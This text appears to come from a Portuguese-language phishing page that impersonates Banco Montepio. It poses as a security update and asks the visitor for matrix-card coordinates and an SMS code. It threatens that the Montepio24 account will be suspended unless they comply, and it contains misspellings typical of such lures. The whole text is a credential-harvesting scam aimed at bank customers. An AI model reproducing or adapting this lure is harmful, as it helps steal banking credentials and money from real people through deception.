 Banco Montepio
Adesão de Segurança Montepio
Privilegiamos a segurança, nesta actualização será necessário uma validação adicional.
Cartão Matriz + SMS Code
Para validar a actualização, preencha as coordenadas do seu Cartão Matriz.
Coordenada Posição Nº
Confirmar
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao Montepio24 e o desbloqueio poderá ser realizado somente nos balcões de atendimento Montepio.